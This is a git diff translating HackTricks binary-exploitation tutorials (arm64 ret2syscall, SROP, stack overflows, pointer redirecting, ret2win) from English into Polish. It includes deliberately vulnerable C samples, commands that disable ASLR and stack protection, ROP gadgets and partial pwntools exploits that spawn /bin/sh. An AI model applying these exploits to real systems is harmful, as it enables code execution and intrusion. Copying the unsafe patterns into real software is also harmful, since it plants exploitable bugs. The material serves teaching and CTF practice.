- [https://guyinatuxedo.github.io/07-bof_static/dcquals19_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals19_speedrun1/index.html)
- - 64 bits, no PIE, nx, write in some memory a ROP to call `execve` and jump there.
+- 64 bity, brak PIE, nx, zapisz w pamięci ROP do wywołania `execve` i przeskocz tam.
- [https://guyinatuxedo.github.io/07-bof_static/bkp16_simplecalc/index.html](https://guyinatuxedo.github.io/07-bof_static/bkp16_simplecalc/index.html)
- - 64 bits, nx, no PIE, write in some memory a ROP to call `execve` and jump there. In order to write to the stack a function that performs mathematical operations is abused
+- 64 bity, nx, brak PIE, zapisz w pamięci ROP do wywołania `execve` i przeskocz tam. W celu zapisania na stosie nadużywana jest funkcja wykonująca operacje matematyczne.
- [https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html)
- - 64 bits, no PIE, nx, BF canary, write in some memory a ROP to call `execve` and jump there.
+- 64 bity, brak PIE, nx, BF canary, zapisz w pamięci ROP do wywołania `execve` i przeskocz tam.
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/rop-return-oriented-programing/rop-syscall-execv/ret2syscall-arm64.md b/src/binary-exploitation/rop-return-oriented-programing/rop-syscall-execv/ret2syscall-arm64.md
index 5b912eab8..53aed93a6 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/rop-syscall-execv/ret2syscall-arm64.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/rop-syscall-execv/ret2syscall-arm64.md
@@ -2,80 +2,73 @@
{{#include ../../../banners/hacktricks-training.md}}
-Find an introduction to arm64 in:
+Znajdź wprowadzenie do arm64 w:
{{#ref}}
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
{{#endref}}
-## Code
+## Kod
-We are going to use the example from the page:
+Będziemy używać przykładu z strony:
{{#ref}}
../../stack-overflow/ret2win/ret2win-arm64.md
{{#endref}}
-
```c
#include
#include
void win() {
- printf("Congratulations!\n");
+printf("Congratulations!\n");
}
void vulnerable_function() {
- char buffer[64];
- read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
+char buffer[64];
+read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
}
int main() {
- vulnerable_function();
- return 0;
+vulnerable_function();
+return 0;
}
```
-
-Compile without pie and canary:
-
+Kompiluj bez pie i canary:
```bash
clang -o ret2win ret2win.c -fno-stack-protector
```
-
## Gadgets
-In order to prepare the call for the **syscall** it's needed the following configuration:
+Aby przygotować wywołanie dla **syscall**, potrzebna jest następująca konfiguracja:
- `x8: 221 Specify sys_execve`
- `x0: ptr to "/bin/sh" specify file to execute`
- `x1: 0 specify no arguments passed`
- `x2: 0 specify no environment variables passed`
-Using ROPgadget.py I was able to locate the following gadgets in the libc library of the machine:
-
+Używając ROPgadget.py, udało mi się zlokalizować następujące gadżety w bibliotece libc maszyny:
```armasm
;Load x0, x1 and x3 from stack and x5 and call x5
0x0000000000114c30:
- ldp x3, x0, [sp, #8] ;
- ldp x1, x4, [sp, #0x18] ;
- ldr x5, [sp, #0x58] ;
- ldr x2, [sp, #0xe0] ;
- blr x5
+ldp x3, x0, [sp, #8] ;
+ldp x1, x4, [sp, #0x18] ;
+ldr x5, [sp, #0x58] ;
+ldr x2, [sp, #0xe0] ;
+blr x5
;Move execve syscall (0xdd) to x8 and call it
0x00000000000bb97c :
- nop ;
- nop ;
- mov x8, #0xdd ;
- svc #0
+nop ;
+nop ;
+mov x8, #0xdd ;
+svc #0
```
-
-With the previous gadgets we can control all the needed registers from the stack and use x5 to jump to the second gadget to call the syscall.
+Z poprzednimi gadżetami możemy kontrolować wszystkie potrzebne rejestry ze stosu i użyć x5, aby skoczyć do drugiego gadżetu, aby wywołać syscall.
> [!TIP]
-> Note that knowing this info from the libc library also allows to do a ret2libc attack, but lets use it for this current example.
+> Zauważ, że znajomość tych informacji z biblioteki libc pozwala również na przeprowadzenie ataku ret2libc, ale użyjmy tego w bieżącym przykładzie.
### Exploit
-
```python
from pwn import *
@@ -124,5 +117,4 @@ p.sendline(payload)
p.interactive()
```
-
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/rop-return-oriented-programing/srop-sigreturn-oriented-programming/README.md b/src/binary-exploitation/rop-return-oriented-programing/srop-sigreturn-oriented-programming/README.md
index 20e07f3f2..3740be2fb 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/srop-sigreturn-oriented-programming/README.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/srop-sigreturn-oriented-programming/README.md
@@ -2,25 +2,24 @@
{{#include ../../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-**`Sigreturn`** is a special **syscall** that's primarily used to clean up after a signal handler has completed its execution. Signals are interruptions sent to a program by the operating system, often to indicate that some exceptional situation has occurred. When a program receives a signal, it temporarily pauses its current work to handle the signal with a **signal handler**, a special function designed to deal with signals.
+**`Sigreturn`** to specjalny **syscall**, który jest głównie używany do sprzątania po zakończeniu działania obsługi sygnałów. Sygnały to przerwania wysyłane do programu przez system operacyjny, często w celu wskazania, że wystąpiła jakaś wyjątkowa sytuacja. Gdy program otrzymuje sygnał, tymczasowo wstrzymuje swoją bieżącą pracę, aby obsłużyć sygnał za pomocą **handlera sygnałów**, specjalnej funkcji zaprojektowanej do radzenia sobie z sygnałami.
-After the signal handler finishes, the program needs to **resume its previous state** as if nothing happened. This is where **`sigreturn`** comes into play. It helps the program to **return from the signal handler** and restores the program's state by cleaning up the stack frame (the section of memory that stores function calls and local variables) that was used by the signal handler.
+Po zakończeniu działania handlera sygnałów program musi **wznowić swój poprzedni stan**, jakby nic się nie stało. Tutaj wchodzi w grę **`sigreturn`**. Pomaga programowi **powrócić z handlera sygnałów** i przywraca stan programu, sprzątając ramkę stosu (sekcję pamięci, która przechowuje wywołania funkcji i zmienne lokalne) używaną przez handlera sygnałów.
-The interesting part is how **`sigreturn`** restores the program's state: it does so by storing **all the CPU's register values on the stack.** When the signal is no longer blocked, **`sigreturn` pops these values off the stack**, effectively resetting the CPU's registers to their state before the signal was handled. This includes the stack pointer register (RSP), which points to the current top of the stack.
+Interesującą częścią jest to, jak **`sigreturn`** przywraca stan programu: robi to, przechowując **wszystkie wartości rejestrów CPU na stosie.** Gdy sygnał nie jest już zablokowany, **`sigreturn`** zdejmuje te wartości ze stosu, efektywnie resetując rejestry CPU do ich stanu sprzed obsługi sygnału. Obejmuje to rejestr wskaźnika stosu (RSP), który wskazuje na aktualny szczyt stosu.
> [!CAUTION]
-> Calling the syscall **`sigreturn`** from a ROP chain and **adding the registry values** we would like it to load in the **stack** it's possible to **control** all the register values and therefore **call** for example the syscall `execve` with `/bin/sh`.
+> Wywołanie syscall **`sigreturn`** z łańcucha ROP i **dodanie wartości rejestrów**, które chcielibyśmy załadować na **stos**, umożliwia **kontrolowanie** wszystkich wartości rejestrów, a tym samym **wywołanie** na przykład syscall `execve` z `/bin/sh`.
-Note how this would be a **type of Ret2syscall** that makes much easier to control params to call other Ret2syscalls:
+Zauważ, że byłby to **typ Ret2syscall**, który znacznie ułatwia kontrolowanie parametrów do wywołania innych Ret2syscalls:
{{#ref}}
../rop-syscall-execv/
{{#endref}}
-If you are curious this is the **sigcontext structure** stored in the stack to later recover the values (diagram from [**here**](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)):
-
+Jeśli jesteś ciekawy, to jest to **struktura sigcontext** przechowywana na stosie, aby później odzyskać wartości (diagram z [**tutaj**](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)):
```
+--------------------+--------------------+
| rt_sigeturn() | uc_flags |
@@ -56,15 +55,13 @@ If you are curious this is the **sigcontext structure** stored in the stack to l
| __reserved | sigmask |
+--------------------+--------------------+
```
-
-For a better explanation check also:
+Aby uzyskać lepsze wyjaśnienie, sprawdź również:
{% embed url="https://youtu.be/ADULSwnQs-s?feature=shared" %}
-## Example
-
-You can [**find an example here**](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop/using-srop) where the call to signeturn is constructed via ROP (putting in rxa the value `0xf`), although this is the final exploit from there:
+## Przykład
+Możesz [**znaleźć przykład tutaj**](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop/using-srop), gdzie wywołanie signeturn jest konstruowane za pomocą ROP (umieszczając w rxa wartość `0xf`), chociaż to jest ostateczny exploit stamtąd:
```python
from pwn import *
@@ -91,9 +88,7 @@ payload += bytes(frame)
p.sendline(payload)
p.interactive()
```
-
-Check also the [**exploit from here**](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html) where the binary was already calling `sigreturn` and therefore it's not needed to build that with a **ROP**:
-
+Sprawdź również [**eksploit stąd**](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html), gdzie binarka już wywoływała `sigreturn`, więc nie ma potrzeby budować tego z **ROP**:
```python
from pwn import *
@@ -126,20 +121,19 @@ target.sendline(payload) # Send the target payload
# Drop to an interactive shell
target.interactive()
```
-
-## Other Examples & References
+## Inne przykłady i odniesienia
- [https://youtu.be/ADULSwnQs-s?feature=shared](https://youtu.be/ADULSwnQs-s?feature=shared)
- [https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop)
- [https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)
- - Assembly binary that allows to **write to the stack** and then calls the **`sigreturn`** syscall. It's possible to write on the stack a [**ret2syscall**](../rop-syscall-execv/) via a **sigreturn** structure and read the flag which is inside the memory of the binary.
+- Zestawienie binarne, które pozwala na **zapis na stosie** i następnie wywołuje syscall **`sigreturn`**. Możliwe jest zapisanie na stosie [**ret2syscall**](../rop-syscall-execv/) za pomocą struktury **sigreturn** i odczytanie flagi, która znajduje się w pamięci binarnej.
- [https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html)
- - Assembly binary that allows to **write to the stack** and then calls the **`sigreturn`** syscall. It's possible to write on the stack a [**ret2syscall**](../rop-syscall-execv/) via a **sigreturn** structure (the binary has the string `/bin/sh`).
+- Zestawienie binarne, które pozwala na **zapis na stosie** i następnie wywołuje syscall **`sigreturn`**. Możliwe jest zapisanie na stosie [**ret2syscall**](../rop-syscall-execv/) za pomocą struktury **sigreturn** (binarne zawiera ciąg `/bin/sh`).
- [https://guyinatuxedo.github.io/16-srop/inctf17_stupidrop/index.html](https://guyinatuxedo.github.io/16-srop/inctf17_stupidrop/index.html)
- - 64 bits, no relro, no canary, nx, no pie. Simple buffer overflow abusing `gets` function with lack of gadgets that performs a [**ret2syscall**](../rop-syscall-execv/). The ROP chain writes `/bin/sh` in the `.bss` by calling gets again, it abuses the **`alarm`** function to set eax to `0xf` to call a **SROP** and execute a shell.
+- 64 bity, brak relro, brak canary, nx, brak pie. Prosty overflow bufora wykorzystujący funkcję `gets` z brakiem gadżetów, które wykonują [**ret2syscall**](../rop-syscall-execv/). Łańcuch ROP zapisuje `/bin/sh` w `.bss` wywołując ponownie gets, wykorzystuje funkcję **`alarm`** do ustawienia eax na `0xf`, aby wywołać **SROP** i uruchomić powłokę.
- [https://guyinatuxedo.github.io/16-srop/swamp19_syscaller/index.html](https://guyinatuxedo.github.io/16-srop/swamp19_syscaller/index.html)
- - 64 bits assembly program, no relro, no canary, nx, no pie. The flow allows to write in the stack, control several registers, and call a syscall and then it calls `exit`. The selected syscall is a `sigreturn` that will set registries and move `eip` to call a previous syscall instruction and run `memprotect` to set the binary space to `rwx` and set the ESP in the binary space. Following the flow, the program will call read intro ESP again, but in this case ESP will be pointing to the next intruction so passing a shellcode will write it as the next instruction and execute it.
+- Program assembly 64 bity, brak relro, brak canary, nx, brak pie. Przepływ pozwala na zapis na stosie, kontrolowanie kilku rejestrów i wywołanie syscall, a następnie wywołuje `exit`. Wybrany syscall to `sigreturn`, który ustawi rejestry i przeniesie `eip`, aby wywołać poprzednią instrukcję syscall i uruchomić `memprotect`, aby ustawić przestrzeń binarną na `rwx` i ustawić ESP w przestrzeni binarnej. Kontynuując przepływ, program ponownie wywoła read do ESP, ale w tym przypadku ESP będzie wskazywał na następną instrukcję, więc przekazanie shellcode'a zapisze go jako następną instrukcję i wykona go.
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/sigreturn-oriented-programming-srop#disable-stack-protection](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/sigreturn-oriented-programming-srop#disable-stack-protection)
- - SROP is used to give execution privileges (memprotect) to the place where a shellcode was placed.
+- SROP jest używane do nadania uprawnień do wykonania (memprotect) w miejscu, gdzie umieszczono shellcode.
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/rop-return-oriented-programing/srop-sigreturn-oriented-programming/srop-arm64.md b/src/binary-exploitation/rop-return-oriented-programing/srop-sigreturn-oriented-programming/srop-arm64.md
index ad3191732..6eb2392cf 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/srop-sigreturn-oriented-programming/srop-arm64.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/srop-sigreturn-oriented-programming/srop-arm64.md
@@ -2,10 +2,9 @@
{{#include ../../../banners/hacktricks-training.md}}
-## Pwntools example
-
-This example is creating the vulnerable binary and exploiting it. The binary **reads into the stack** and then calls **`sigreturn`**:
+## Przykład Pwntools
+Ten przykład tworzy podatny plik binarny i wykorzystuje go. Plik binarny **odczytuje na stos** i następnie wywołuje **`sigreturn`**:
```python
from pwn import *
@@ -33,55 +32,49 @@ p = process(binary.path)
p.send(bytes(frame))
p.interactive()
```
+## przykład bof
-## bof example
-
-### Code
-
+### Kod
```c
#include
#include
#include
void do_stuff(int do_arg){
- if (do_arg == 1)
- __asm__("mov x8, 0x8b; svc 0;");
- return;
+if (do_arg == 1)
+__asm__("mov x8, 0x8b; svc 0;");
+return;
}
char* vulnerable_function() {
- char buffer[64];
- read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
+char buffer[64];
+read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
- return buffer;
+return buffer;
}
char* gen_stack() {
- char use_stack[0x2000];
- strcpy(use_stack, "Hello, world!");
- char* b = vulnerable_function();
- return use_stack;
+char use_stack[0x2000];
+strcpy(use_stack, "Hello, world!");
+char* b = vulnerable_function();
+return use_stack;
}
int main(int argc, char **argv) {
- char* b = gen_stack();
- do_stuff(2);
- return 0;
+char* b = gen_stack();
+do_stuff(2);
+return 0;
}
```
-
-Compile it with:
-
+Skompiluj to za pomocą:
```bash
clang -o srop srop.c -fno-stack-protector
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space # Disable ASLR
```
-
## Exploit
-The exploit abuses the bof to return to the call to **`sigreturn`** and prepare the stack to call **`execve`** with a pointer to `/bin/sh`.
-
+Eksploit wykorzystuje bof, aby powrócić do wywołania **`sigreturn`** i przygotować stos do wywołania **`execve`** z wskaźnikiem do `/bin/sh`.
```python
from pwn import *
@@ -110,44 +103,40 @@ payload += bytes(frame)
p.sendline(payload)
p.interactive()
```
+## przykład bof bez sigreturn
-## bof example without sigreturn
-
-### Code
-
+### Kod
```c
#include
#include
#include
char* vulnerable_function() {
- char buffer[64];
- read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
+char buffer[64];
+read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
- return buffer;
+return buffer;
}
char* gen_stack() {
- char use_stack[0x2000];
- strcpy(use_stack, "Hello, world!");
- char* b = vulnerable_function();
- return use_stack;
+char use_stack[0x2000];
+strcpy(use_stack, "Hello, world!");
+char* b = vulnerable_function();
+return use_stack;
}
int main(int argc, char **argv) {
- char* b = gen_stack();
- return 0;
+char* b = gen_stack();
+return 0;
}
```
-
## Exploit
-In the section **`vdso`** it's possible to find a call to **`sigreturn`** in the offset **`0x7b0`**:
+W sekcji **`vdso`** można znaleźć wywołanie **`sigreturn`** w przesunięciu **`0x7b0`**:
-Therefore, if leaked, it's possible to **use this address to access a `sigreturn`** if the binary isn't loading it:
-
+Dlatego, jeśli zostanie ujawnione, można **użyć tego adresu do uzyskania dostępu do `sigreturn`**, jeśli binarka go nie ładuje:
```python
from pwn import *
@@ -176,14 +165,13 @@ payload += bytes(frame)
p.sendline(payload)
p.interactive()
```
-
-For more info about vdso check:
+Aby uzyskać więcej informacji na temat vdso, sprawdź:
{{#ref}}
../ret2vdso.md
{{#endref}}
-And to bypass the address of `/bin/sh` you could create several env variables pointing to it, for more info:
+Aby obejść adres `/bin/sh`, możesz utworzyć kilka zmiennych środowiskowych wskazujących na niego, aby uzyskać więcej informacji:
{{#ref}}
../../common-binary-protections-and-bypasses/aslr/
diff --git a/src/binary-exploitation/stack-overflow/README.md b/src/binary-exploitation/stack-overflow/README.md
index 6de6060f2..540604172 100644
--- a/src/binary-exploitation/stack-overflow/README.md
+++ b/src/binary-exploitation/stack-overflow/README.md
@@ -2,37 +2,34 @@
{{#include ../../banners/hacktricks-training.md}}
-## What is a Stack Overflow
+## Czym jest Stack Overflow
-A **stack overflow** is a vulnerability that occurs when a program writes more data to the stack than it is allocated to hold. This excess data will **overwrite adjacent memory space**, leading to the corruption of valid data, control flow disruption, and potentially the execution of malicious code. This issue often arises due to the use of unsafe functions that do not perform bounds checking on input.
+**Stack overflow** to luka, która występuje, gdy program zapisuje więcej danych na stosie, niż jest w stanie pomieścić. Te nadmiarowe dane **nadpiszą sąsiednią przestrzeń pamięci**, prowadząc do uszkodzenia ważnych danych, zakłócenia przepływu sterowania i potencjalnie do wykonania złośliwego kodu. Problem ten często pojawia się z powodu użycia niebezpiecznych funkcji, które nie wykonują sprawdzania granic na wejściu.
-The main problem of this overwrite is that the **saved instruction pointer (EIP/RIP)** and the **saved base pointer (EBP/RBP)** to return to the previous function are **stored on the stack**. Therefore, an attacker will be able to overwrite those and **control the execution flow of the program**.
+Głównym problemem tego nadpisania jest to, że **zapisany wskaźnik instrukcji (EIP/RIP)** oraz **zapisany wskaźnik bazowy (EBP/RBP)** do powrotu do poprzedniej funkcji są **przechowywane na stosie**. Dlatego atakujący będzie w stanie je nadpisać i **kontrolować przepływ wykonania programu**.
-The vulnerability usually arises because a function **copies inside the stack more bytes than the amount allocated for it**, therefore being able to overwrite other parts of the stack.
+Luka ta zazwyczaj pojawia się, ponieważ funkcja **kopiuje na stos więcej bajtów niż ilość przydzielona dla niej**, co pozwala na nadpisanie innych części stosu.
-Some common functions vulnerable to this are: **`strcpy`, `strcat`, `sprintf`, `gets`**... Also, functions like **`fgets`** , **`read` & `memcpy`** that take a **length argument**, might be used in a vulnerable way if the specified length is greater than the allocated one.
-
-For example, the following functions could be vulnerable:
+Niektóre powszechne funkcje podatne na to to: **`strcpy`, `strcat`, `sprintf`, `gets`**... Ponadto funkcje takie jak **`fgets`**, **`read` & `memcpy`**, które przyjmują **argument długości**, mogą być używane w sposób podatny, jeśli określona długość jest większa niż przydzielona.
+Na przykład, następujące funkcje mogą być podatne:
```c
void vulnerable() {
- char buffer[128];
- printf("Enter some text: ");
- gets(buffer); // This is where the vulnerability lies
- printf("You entered: %s\n", buffer);
+char buffer[128];
+printf("Enter some text: ");
+gets(buffer); // This is where the vulnerability lies
+printf("You entered: %s\n", buffer);
}
```
+### Znajdowanie przesunięć Stack Overflow
-### Finding Stack Overflows offsets
+Najczęstszym sposobem na znalezienie przesunięć stack overflow jest podanie bardzo dużego wejścia z `A`s (np. `python3 -c 'print("A"*1000)'`) i oczekiwanie na `Segmentation Fault`, co wskazuje, że **adres `0x41414141` próbował być dostępny**.
-The most common way to find stack overflows is to give a very big input of `A`s (e.g. `python3 -c 'print("A"*1000)'`) and expect a `Segmentation Fault` indicating that the **address `0x41414141` was tried to be accessed**.
+Ponadto, gdy już znajdziesz, że istnieje luka w Stack Overflow, będziesz musiał znaleźć przesunięcie, aż będzie możliwe **nadpisanie adresu powrotu**, do tego zazwyczaj używa się **sekwencji De Bruijn.** Która dla danego alfabetu o rozmiarze _k_ i podsekwencji o długości _n_ jest **cykliczną sekwencją, w której każda możliwa podsekwencja o długości \_n**\_\*\* występuje dokładnie raz\*\* jako ciągła podsekwencja.
-Moreover, once you found that there is Stack Overflow vulnerability you will need to find the offset until it's possible to **overwrite the return address**, for this it's usually used a **De Bruijn sequence.** Which for a given alphabet of size _k_ and subsequences of length _n_ is a **cyclic sequence in which every possible subsequence of length \_n**\_\*\* appears exactly once\*\* as a contiguous subsequence.
-
-This way, instead of needing to figure out which offset is needed to control the EIP by hand, it's possible to use as padding one of these sequences and then find the offset of the bytes that ended overwriting it.
-
-It's possible to use **pwntools** for this:
+W ten sposób, zamiast ręcznie ustalać, które przesunięcie jest potrzebne do kontrolowania EIP, można użyć jako wypełnienia jednej z tych sekwencji, a następnie znaleźć przesunięcie bajtów, które zakończyły nadpisanie.
+Można użyć **pwntools** do tego:
```python
from pwn import *
@@ -44,58 +41,55 @@ eip_value = p32(0x6161616c)
offset = cyclic_find(eip_value) # Finds the offset of the sequence in the De Bruijn pattern
print(f"The offset is: {offset}")
```
-
-or **GEF**:
-
+lub **GEF**:
```bash
#Patterns
pattern create 200 #Generate length 200 pattern
pattern search "avaaawaa" #Search for the offset of that substring
pattern search $rsp #Search the offset given the content of $rsp
```
+## Wykorzystywanie przepełnień stosu
-## Exploiting Stack Overflows
+Podczas przepełnienia (zakładając, że rozmiar przepełnienia jest wystarczająco duży) będziesz w stanie **nadpisać** wartości lokalnych zmiennych w stosie, aż do osiągnięcia zapisanych **EBP/RBP i EIP/RIP (lub nawet więcej)**.\
+Najczęstszym sposobem nadużywania tego typu podatności jest **modyfikacja adresu powrotu**, aby po zakończeniu funkcji **przepływ kontroli został przekierowany tam, gdzie użytkownik wskazał** w tym wskaźniku.
-During an overflow (supposing the overflow size if big enough) you will be able to **overwrite** values of local variables inside the stack until reaching the saved **EBP/RBP and EIP/RIP (or even more)**.\
-The most common way to abuse this type of vulnerability is by **modifying the return address** so when the function ends the **control flow will be redirected wherever the user specified** in this pointer.
-
-However, in other scenarios maybe just **overwriting some variables values in the stack** might be enough for the exploitation (like in easy CTF challenges).
+Jednak w innych scenariuszach może wystarczyć tylko **nadpisanie niektórych wartości zmiennych w stosie** do wykorzystania podatności (jak w łatwych wyzwaniach CTF).
### Ret2win
-In this type of CTF challenges, there is a **function** **inside** the binary that is **never called** and that **you need to call in order to win**. For these challenges you just need to find the **offset to overwrite the return address** and **find the address of the function** to call (usually [**ASLR**](../common-binary-protections-and-bypasses/aslr/) would be disabled) so when the vulnerable function returns, the hidden function will be called:
+W tego typu wyzwaniach CTF, istnieje **funkcja** **wewnątrz** binarnego, która **nigdy nie jest wywoływana** i którą **musisz wywołać, aby wygrać**. W tych wyzwaniach musisz tylko znaleźć **offset do nadpisania adresu powrotu** i **znaleźć adres funkcji**, którą chcesz wywołać (zwykle [**ASLR**](../common-binary-protections-and-bypasses/aslr/) będzie wyłączony), aby po powrocie z funkcji podatnej, ukryta funkcja została wywołana:
{{#ref}}
ret2win/
{{#endref}}
-### Stack Shellcode
+### Shellcode na stosie
-In this scenario the attacker could place a shellcode in the stack and abuse the controlled EIP/RIP to jump to the shellcode and execute arbitrary code:
+W tym scenariuszu atakujący mógłby umieścić shellcode w stosie i nadużyć kontrolowanego EIP/RIP, aby skoczyć do shellcode i wykonać dowolny kod:
{{#ref}}
stack-shellcode/
{{#endref}}
-### ROP & Ret2... techniques
+### Techniki ROP i Ret2...
-This technique is the fundamental framework to bypass the main protection to the previous technique: **No executable stack (NX)**. And it allows to perform several other techniques (ret2lib, ret2syscall...) that will end executing arbitrary commands by abusing existing instructions in the binary:
+Ta technika jest podstawowym frameworkiem do obejścia głównej ochrony poprzedniej techniki: **Brak wykonywalnego stosu (NX)**. Umożliwia to wykonanie kilku innych technik (ret2lib, ret2syscall...), które zakończą się wykonaniem dowolnych poleceń poprzez nadużycie istniejących instrukcji w binarnym:
{{#ref}}
../rop-return-oriented-programing/
{{#endref}}
-## Heap Overflows
+## Przepełnienia sterty
-An overflow is not always going to be in the stack, it could also be in the **heap** for example:
+Przepełnienie nie zawsze będzie miało miejsce w stosie, może również wystąpić w **stercie**, na przykład:
{{#ref}}
../libc-heap/heap-overflow.md
{{#endref}}
-## Types of protections
+## Rodzaje ochrony
-There are several protections trying to prevent the exploitation of vulnerabilities, check them in:
+Istnieje kilka ochron próbujących zapobiec wykorzystaniu podatności, sprawdź je w:
{{#ref}}
../common-binary-protections-and-bypasses/
diff --git a/src/binary-exploitation/stack-overflow/pointer-redirecting.md b/src/binary-exploitation/stack-overflow/pointer-redirecting.md
index f92bebd28..e2e7a8382 100644
--- a/src/binary-exploitation/stack-overflow/pointer-redirecting.md
+++ b/src/binary-exploitation/stack-overflow/pointer-redirecting.md
@@ -1,28 +1,28 @@
-# Pointer Redirecting
+# Przekierowywanie wskaźników
{{#include ../../banners/hacktricks-training.md}}
-## String pointers
+## Wskaźniki do ciągów
-If a function call is going to use an address of a string that is located in the stack, it's possible to abuse the buffer overflow to **overwrite this address** and put an **address to a different string** inside the binary.
+Jeśli wywołanie funkcji ma użyć adresu ciągu, który znajduje się na stosie, możliwe jest nadużycie przepełnienia bufora, aby **nadpisać ten adres** i umieścić **adres innego ciągu** wewnątrz binarnego.
-If for example a **`system`** function call is going to **use the address of a string to execute a command**, an attacker could place the **address of a different string in the stack**, **`export PATH=.:$PATH`** and create in the current directory an **script with the name of the first letter of the new string** as this will be executed by the binary.
+Jeśli na przykład wywołanie funkcji **`system`** ma **użyć adresu ciągu do wykonania polecenia**, atakujący może umieścić **adres innego ciągu na stosie**, **`export PATH=.:$PATH`** i stworzyć w bieżącym katalogu **skrypt o nazwie pierwszej litery nowego ciągu**, ponieważ zostanie on wykonany przez binarny.
-You can find an **example** of this in:
+Możesz znaleźć **przykład** tego w:
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/strptr.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/strptr.c)
- [https://guyinatuxedo.github.io/04-bof_variable/tw17_justdoit/index.html](https://guyinatuxedo.github.io/04-bof_variable/tw17_justdoit/index.html)
- - 32bit, change address to flags string in the stack so it's printed by `puts`
+- 32bit, zmień adres na ciąg flag w stosie, aby został wydrukowany przez `puts`
-## Function pointers
+## Wskaźniki do funkcji
-Same as string pointer but applying to functions, if the **stack contains the address of a function** that will be called, it's possible to **change it** (e.g. to call **`system`**).
+To samo co wskaźnik do ciągu, ale stosuje się do funkcji. Jeśli **stos zawiera adres funkcji**, która ma być wywołana, możliwe jest **zmienienie go** (np. aby wywołać **`system`**).
-You can find an example in:
+Możesz znaleźć przykład w:
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/funcptr.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/funcptr.c)
-## References
+## Odniesienia
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#pointer-redirecting](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#pointer-redirecting)
diff --git a/src/binary-exploitation/stack-overflow/ret2win/README.md b/src/binary-exploitation/stack-overflow/ret2win/README.md
index 0cad69c6d..f22de18f4 100644
--- a/src/binary-exploitation/stack-overflow/ret2win/README.md
+++ b/src/binary-exploitation/stack-overflow/ret2win/README.md
@@ -2,49 +2,44 @@
{{#include ../../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-**Ret2win** challenges are a popular category in **Capture The Flag (CTF)** competitions, particularly in tasks that involve **binary exploitation**. The goal is to exploit a vulnerability in a given binary to execute a specific, uninvoked function within the binary, often named something like `win`, `flag`, etc. This function, when executed, usually prints out a flag or a success message. The challenge typically involves overwriting the **return address** on the stack to divert execution flow to the desired function. Here's a more detailed explanation with examples:
+**Ret2win** to popularna kategoria wyzwań w zawodach **Capture The Flag (CTF)**, szczególnie w zadaniach związanych z **binary exploitation**. Celem jest wykorzystanie luki w danym binarnym pliku, aby wykonać określoną, niewywołaną funkcję w tym pliku, często nazwaną coś w stylu `win`, `flag` itp. Ta funkcja, po wykonaniu, zazwyczaj wyświetla flagę lub komunikat o sukcesie. Wyzwanie zazwyczaj polega na nadpisaniu **adresu powrotu** na stosie, aby przekierować przepływ wykonania do pożądanej funkcji. Oto bardziej szczegółowe wyjaśnienie z przykładami:
-### C Example
-
-Consider a simple C program with a vulnerability and a `win` function that we intend to call:
+### Przykład C
+Rozważmy prosty program w C z luką i funkcją `win`, którą zamierzamy wywołać:
```c
#include
#include
void win() {
- printf("Congratulations! You've called the win function.\n");
+printf("Congratulations! You've called the win function.\n");
}
void vulnerable_function() {
- char buf[64];
- gets(buf); // This function is dangerous because it does not check the size of the input, leading to buffer overflow.
+char buf[64];
+gets(buf); // This function is dangerous because it does not check the size of the input, leading to buffer overflow.
}
int main() {
- vulnerable_function();
- return 0;
+vulnerable_function();
+return 0;
}
```
-
-To compile this program without stack protections and with **ASLR** disabled, you can use the following command:
-
+Aby skompilować ten program bez ochrony stosu i z wyłączonym **ASLR**, możesz użyć następującego polecenia:
```sh
